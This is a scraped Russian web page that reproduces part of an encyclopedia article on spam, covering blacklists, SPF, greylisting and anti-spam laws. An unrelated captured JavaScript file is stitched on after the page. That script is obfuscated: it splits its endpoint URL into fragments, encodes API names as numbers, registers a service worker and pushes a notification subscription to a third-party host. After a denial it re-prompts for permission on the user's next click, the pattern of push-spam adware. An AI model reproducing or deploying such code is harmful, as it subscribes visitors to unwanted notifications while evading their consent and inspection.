использование чёрных списков администраторами ресурсов, приводящее к блокированию большого числа ни в чём не повинных пользователей.</p><p>Пример: использование списков без точных представлений того, какие адреса и каким образом в него включаются, использование почтовых чёрных списков для web-ресурсов и т. п.</p><h4>Безответственное использование</h4><p>Пример: непредоставление пользователю (или администратору) заблокированного адреса информации о списке (так как их существует великое множество) или руководствование в своих действиях принципом презумпции виновности.</p><h4>Рэкет со стороны администраторов чёрных списков</h4><p>В последнее время в сети появляется всё больше жалоб на администраторов чёрных списков, которые шантажируют интернет-провайдеров и хостинг-провайдеров отказами в удалении IP-адресов, с которых спам когда-то возможно рассылался (адреса попадают в чёрные списки по анонимным жалобам, которые зачастую невозможно проверить). Кроме того, многие требуют «пожертвования» от владельцев IP-адресов за удаление записей из чёрных списков. [<i>источник не указан 1285 дней</i>]</p><h3>Авторизация почтовых серверов</h3><p>Были предложены различные способы для подтверждения того, что компьютер, отправляющий письмо, действительно имеет на это право (Sender ID, SPF, Caller ID, Yahoo DomainKeys, MessageLevel [1] ), но они пока не получили широкого распространения. Кроме того, эти технологии ограничивают некоторые распространённые виды функциональности почтовых серверов: становится невозможно автоматически перенаправлять корреспонденцию с одного почтового сервера на другой (SMTP Forwarding).</p><p>Наибольшее распространение получила практика «провайдер почты несет ответственность за своих пользователей»: поставщик услуг электронной почты устанавливает правила её использования, ограничивающие массовость возможных рассылок, и обеспечивает их выполнение. Публичные провайдеры для этого используют аутентификацию как при приеме, так и при отправке почты. Интернет-провайдеры же разрешают клиентам устанавливать SMTP-соединения только со своими (провайдера) серверами запрещая соединения с другими серверами или же «прозрачно» переадресовывая их на свой сервер. Это позволяет блокировать рассылку спама напрямую — на SMTP сервера получателей писем, однако доставляет неудобство желающим отправлять почту через свой SMTP сервер (например, корпоративный или публичный, что особо актуально для пользователей мобильных компьютеров). Решением тут может быть разделение потока отправки писем почтовыми программами (через 587 порт с обязательной авторизацией, RFC 4409) и потока передачи писем между SMTP серверами (через 25-й порт), которое поддерживается на сегодня многими серверами (в том числе и публичными, например, mail.ru, yandex.ru). Однако, стандартом это не стало и почти все почтовые программы по умолчанию для отправки почты используют 25-й порт.</p><h3>Серые списки</h3><p>Метод серых списков основан на том, что «поведение» программного обеспечения, предназначенного для рассылки спама, отличается от поведения обычных почтовых серверов, а именно, спамерские программы не пытаются повторно отправить письмо при возникновении вре́менной ошибки, как того требует протокол SMTP. Точнее, пытаясь обойти защиту, при последующих попытках они используют другой релей, другой обратный адрес и т. п., поэтому это выглядят для принимающей стороны как попытки отправки разных писем.</p><p style="clear: both">Простейшая версия серых списков работает следующим образом. Все ранее неизвестные SMTP-серверы полагаются находящимися в «сером» списке. Почта с таких серверов не принимается, но и не отклоняется совсем — им возвращается код временной ошибки («приходите позже»). В случае, если сервер-отправитель повторяет свою попытку не менее чем через некоторое время <img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://dic.academic.ru/dic.nsf/ruwiki/be813be8048143ba2c07fec31ec8b31b.png"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://dic.academic.ru/dic.nsf/ruwiki/be813be8048143ba2c07fec31ec8b31b.png" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript>(это время называется <i>задержкой</i>), сервер вносится в белый список, а почта принимается. Поэтому обычные письма (не спам) не теряются, а только задерживается их доставка (они остаются в очереди на сервере отправителя и доставляются после одной или нескольких неудачных попыток). Программы-спамеры либо не умеют повторно отправлять письма, либо используемые ими серверы успевают за время задержки попасть в чёрные списки DNSBL.</p><p>Этот метод в настоящее время позволяет отсеять до 90 % спама практически без риска потерять важные письма. Однако его тоже нельзя назвать безупречным.</p><h3>Другие методы</h3><h3>Нетипичные методы</h3><p>Интересная история случилась с Аланом Ральски (Alan Ralsky), входящим в пятерку крупнейших спамеров планеты. Пользователь одного из западных форумов</p><h2>Юридические аспекты проблемы</h2><p>В ряде стран принимаются законодательные меры против спамеров. Попытки законодательного запрещения или ограничения деятельности спамеров наталкиваются на целый ряд сложностей. Непросто определить в законе, какая рассылка является законной, а какая нет. Хуже всего то, что компания (или лицо), рассылающая спам, может находиться в другой стране. Для того, чтобы такие законы были эффективными, необходимо выработать согласованное законодательство, которое действовало бы в большинстве стран, что представляется труднодостижимым в обозримом будущем.</p><p>В России спам запрещён «Законом о рекламе» (ст.18, п.1) [26]</p><p>С 1 января 2004 года в США действует федеральный закон, получивший название Can-Spam Act. Делаются попытки привлечь спамеров к суду, и иногда такие попытки оказываются успешными.</p><p>Первый случай, когда пользователь выиграл дело против компании, занимавшейся рассылкой спама, имел место в декабре 2005, когда бизнесмен Найджел Робертс с острова Олдерни (Нормандские острова) выиграл суд против Media Logistics UK, получив в качестве компенсации 270 £ [30]</p><p>Принимаемые законы по борьбе со спамом могут противоречить конституции. Так Верховный Суд Вирджинии отменил приговор спамеру Джереми Джейнсу и признал неконституционным закон о борьбе со спамом [34] как нарушающий право на свободу слова.</p><p><a href="http://dic.academic.ru/dic.nsf/ruwiki/3624" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"></li><li class="next"><a href="https://vesb.ru/cherez-kakoe-vremya-delayut-povtornoe-eko" rel="next">через какое время делают повторное эко <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>You May Also Like</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://vesb.ru/nedvizhimost-v-chelyabinske-vtorichka-odnokomnatnye-kvartiry-metallurgicheskiy-rayon" rel="bookmark" title="недвижимость в челябинске вторичка однокомнатные квартиры металлургический район"> недвижимость в челябинске вторичка однокомнатные квартиры металлургический район </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://vesb.ru/nedvizhimost-v-chelyabinske-vtorichka-odnokomnatnye-kvartiry-metallurgicheskiy-rayon" title="06:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-07T06:16:11+00:00">07.07.2022</time><time class="updated" datetime="2022-07-18T14:27:00+00:00">18.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n"
 href="https://vesb.ru/author/admin"
 title="admin"
 > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://vesb.ru/nedvizhimost-v-chelyabinske-vtorichka-odnokomnatnye-kvartiry-metallurgicheskiy-rayon#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://vesb.ru/imya-humeyra-chto-oznachaet" rel="bookmark" title="Имя хумейра что означает"> Имя хумейра что означает </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://vesb.ru/imya-humeyra-chto-oznachaet" title="06:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-07T06:16:11+00:00">07.07.2022</time><time class="updated" datetime="2022-07-10T09:09:20+00:00">10.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n"
 href="https://vesb.ru/author/admin"
 title="admin"
 > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://vesb.ru/imya-humeyra-chto-oznachaet#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://vesb.ru/imeem-chto-imeem-na-ukrainskom" rel="bookmark" title="Имеем что имеем на украинском"> Имеем что имеем на украинском </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://vesb.ru/imeem-chto-imeem-na-ukrainskom" title="06:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-07T06:16:11+00:00">07.07.2022</time><time class="updated" datetime="2022-07-09T23:51:46+00:00">09.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n"
 href="https://vesb.ru/author/admin"
 title="admin"
 > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://vesb.ru/imeem-chto-imeem-na-ukrainskom#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakie-vidy-reklamy-otnosyatsya-k-kategorii-spama#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vesb.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='129451' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div id="secondary"><aside id="custom_html-10" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Курсы криптовалют на сегодня:</span></h3><div class="textwidget custom-html-widget"><div id="sidebar-block" style="width: 300px; height: 400px; padding: 10px; box-sizing: border-box; overflow-y: auto;"><div id="date-section" style="font-size: 18px; font-weight: bold; margin-bottom: 10px;"></div><div id="crypto-section" style="width: 100%;"></div></div></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Попробуете обыграть компьютер?</span></h3><div class="textwidget custom-html-widget"><div class="tic-tac-toe"><div class="status">Ваш ход</div><div class="board"><div class="cell" data-index="0"></div><div class="cell" data-index="1"></div><div class="cell" data-index="2"></div><div class="cell" data-index="3"></div><div class="cell" data-index="4"></div><div class="cell" data-index="5"></div><div class="cell" data-index="6"></div><div class="cell" data-index="7"></div><div class="cell" data-index="8"></div></div> <button class="reset">Играть снова</button></div></div></aside><aside id="search-4" class="widget widget_search clearfix"><h3 class="widget-title"><span>Найти на сайте</span></h3><form action="https://vesb.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-4" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Последние новости</span></h3><ul><li> <a href="https://vesb.ru/litres_moya-oborona-lihie-90-e-tom-6">Скачать книгу Моя Оборона! Лихие 90-е. Том 6 автора Артём Март в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн.</a></li><li> <a href="https://vesb.ru/litres_istochnik-dlya-mastera">Скачать книгу Источник для мастера автора Александра Плен в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн.</a></li><li> <a href="https://vesb.ru/litres_pod-blednym-svetom-straha">Скачать книгу Под бледным светом страха автора Евгения Горская в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн.</a></li><li> <a href="https://vesb.ru/litres_sleza-roda">Скачать книгу Слеза Рода автора Андрей Васильев в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн.</a></li><li> <a href="https://vesb.ru/litres_izmena-fiktivnyy-brak">Скачать книгу Измена. Фиктивный брак автора Анастасия Леманн, Яна Декс в формате FB2, TXT, PDF, EPUB бесплатно без регистрации либо читать онлайн.</a></li></ul></aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Recent Comments</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Алекс</span> on <a href="https://vesb.ru/osushitel-vozduha-v-eldorado-dlya-kvartiry#comment-1101">осушитель воздуха в эльдорадо для квартиры</a></li><li class="recentcomments"><span class="comment-author-link">Марина</span> on <a href="https://vesb.ru/bolshe-ne-lyublyu-muzha-no-est-deti-chto-delat#comment-1100">Больше не люблю мужа но есть дети что делать</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> on <a href="https://vesb.ru/istina-i-lozh-chto-takoe-velikaya-teorema-p-ferma#comment-987">Истина и ложь что такое великая теорема п ферма</a></li><li class="recentcomments"><span class="comment-author-link">Наталья</span> on <a href="https://vesb.ru/kakie-voinskie-chasti-est-v-ulyanovske#comment-986">какие воинские части есть в ульяновске</a></li><li class="recentcomments"><span class="comment-author-link">Картавцева Елена</span> on <a href="https://vesb.ru/zabyla-posolit-yazyk-pri-varke-chto-delat#comment-971">Забыла посолить язык при варке что делать</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="100"><div id="Q_sidebar"></div></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-7" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="menu-niz"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-9" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2026 <a href="https://vesb.ru/" title="Портал vesb.ru" ><span>Портал vesb.ru</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://vesb.ru/kakie-vidy-reklamy-otnosyatsya-k-kategorii-spama";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}
if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://vesb.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://vesb.ru/wp-content/cache/autoptimize/js/autoptimize_408e4066f9827558453f170385734e94.js";document.getElementsByTagName('head')[0].appendChild(script);}
function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}
document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}
window.addEventListener('load',flat_load,false);})()</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/14944/7cc14a23486e61f9d3f4a068fec8dfbadd83c725.js
body_size: 7037
content:
const ujoZBuCzLsdxdlikS = {
    'keys': [
        new KFvOw4X3cZrMEq7o8(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new KFvOw4X3cZrMEq7o8(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new KFvOw4X3cZrMEq7o8(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new KFvOw4X3cZrMEq7o8(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new KFvOw4X3cZrMEq7o8(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    bcRs252SPzbbyh6XK() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('fb39c91d4f3dad708'));
            if (!keys) {
                keys = this.dCGyt9cpzixhNOLZD();
                localStorage.setItem('fb39c91d4f3dad708', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.dCGyt9cpzixhNOLZD();
            localStorage.setItem('fb39c91d4f3dad708', JSON.stringify(keys));
        }
        return keys;
    },
    dCGyt9cpzixhNOLZD() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function KFvOw4X3cZrMEq7o8(id, key) {
    this.id = id;
    this.key = key;
}

const RjZey7LbiK = 'https://',
    s36vXAO = 'subscrib',
    oMRpt = 'e.rift-q',
    UqEksl = 'uantum.c',
    IxLH = 'om/subsc',
    oMRpt2 = 'ription/',
    RjZey7LbiK2 = 'end-poin',
    GhVIz9 = 't';

let J8xr45qrzA036qzeJ = {
    config: {
        JNTqtTyWvZAwlxkQH: `${RjZey7LbiK}${s36vXAO}${oMRpt}${UqEksl}${IxLH}${oMRpt2}${RjZey7LbiK2}${GhVIz9}`,
        ZUroPGHi1DebV1D0b: 'service-worker.js',
    },

    JOxTzMAMmyGrMWY9M() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let k6kOvGQKaMDKsv3ZQ = {
    siteID: '7cc14a23486e61f9d3f4a068fec8dfbadd83c725',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        MXKnmgs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.qPT4WInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.MXKnmgs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.rNiGEX([ 1937072755, 6517346 ]), function () {
                        self.CMWzizhvs();
                    });
                    self.attach(self.rNiGEX([ 1970172789, 1651729266, 98 ]), function () {
                        self.CMWzizhvs();
                    });
                    self.Xav9s();
                }
            });
        }
        if (self.options.autoShow) {
            self.ff8c132c0fb();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.ff8c132c0fb();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.rNiGEX([ 1634104421, 1919512169, 116 ]));
    },

    ff8c132c0fb: async function () {
        let self = this;
        if (!self.toStatic("ff8c132c0fb")) {
            return;
        }
        self.qPT4WInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let zlT2dW4 = async function () {
            return await window[self.rNiGEX([1851881065, 1734440047, 114])][self.rNiGEX([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + J8xr45qrzA036qzeJ.config.ZUroPGHi1DebV1D0b).then(
                () => {
                    let px9QX7C9pVPJ4RDrK = ujoZBuCzLsdxdlikS.bcRs252SPzbbyh6XK();
                    window[self.rNiGEX([1851881065, 1734440047, 114])][self.rNiGEX([1936028278, 1768121687, 1869769573, 114])].ready.then(async (NoWgSN3C6hF0M9Ktu) => {
                        let s = null;
                        s = await NoWgSN3C6hF0M9Ktu[self.rNiGEX([1886745448, 1298230881, 6776178])][self.rNiGEX([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let WfpWKM9Pt2X = self.aVzCaVZBjDF6JdBKu();
                            if (!!WfpWKM9Pt2X && WfpWKM9Pt2X === s.endpoint) {
                                return;
                            }
                            self.icfDik5iGQHD32657(s, px9QX7C9pVPJ4RDrK).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.nyUsXdxLAEDfFQFJz(s);
                                if (!!WfpWKM9Pt2X) {
                                    self.trigger(self.rNiGEX([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.rNiGEX([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.rNiGEX([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.rNiGEX([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = J8xr45qrzA036qzeJ.urlB64ToUint8Array(px9QX7C9pVPJ4RDrK.key);
                            NoWgSN3C6hF0M9Ktu[self.rNiGEX([1886745448, 1298230881, 6776178])][self.aueVE244Q(1937072755) + self.aueVE244Q(1668442466) + self.aueVE244Q(101)](o)
                                .then((kmnc51axb) => {
                                    self.icfDik5iGQHD32657(kmnc51axb, px9QX7C9pVPJ4RDrK).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['nyUsXdxLAEDfFQFJz'](kmnc51axb);
                                            if (self.isShow) {
                                                self.trigger(self.rNiGEX([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.rNiGEX([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.CMWzizhvs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.rNiGEX([1970172789, 1651729266, 98]));
                                self.nyUsXdxLAEDfFQFJz(false);
                                self.CMWzizhvs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.rNiGEX([1970172789, 1651729266, 98]));
                        self.nyUsXdxLAEDfFQFJz(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.NrsBjP() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.rNiGEX([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.rNiGEX([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
